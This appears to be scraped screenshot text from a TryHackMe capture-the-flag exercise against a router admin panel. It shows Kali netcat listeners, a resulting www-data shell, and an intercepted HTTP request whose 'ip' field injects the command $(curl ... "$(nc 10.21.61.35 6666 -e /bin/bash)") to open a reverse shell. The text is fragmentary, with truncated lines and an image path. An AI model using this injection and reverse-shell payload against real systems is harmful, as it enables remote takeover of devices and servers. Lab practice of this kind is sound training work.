 ┌──(kali㉿kali)-[~/Desktop/THM]
└─$ nc -nvlp 5566
listening on [any] 5566 ...
┌──(kali㉿kali)-[~/Desktop/THM]
└─$ nc -nvlp 6666
listening on [any] 6666 ...
connect to [10.21.61.35] from (UNKNOWN) [10.10.165.33] 38972
┌──(kali㉿kali)-[~/Desktop/THM]
└─$ nc -nvlp 6666
listening on [any] 6666 ...
connect to [10.21.61.35] from (UNKNOWN) [10.10.165.33] 41518
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
10.21.61.35
Send
© 2023 Simple Router Panel. All rights rese
like Gecko) Chrome/123.0.6422.60
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,applicati
on/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchang
e;v=b3;q=0.7
10 Referer:
http://10.10.165.33/myrouterpanel/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9
13 Connection: keep-alive
14
15 ip=google.com $(curl 10.21.61.35:5566 -d
"$(nc 10.21.61.35 6666 -e
/bin/bash)")&submit=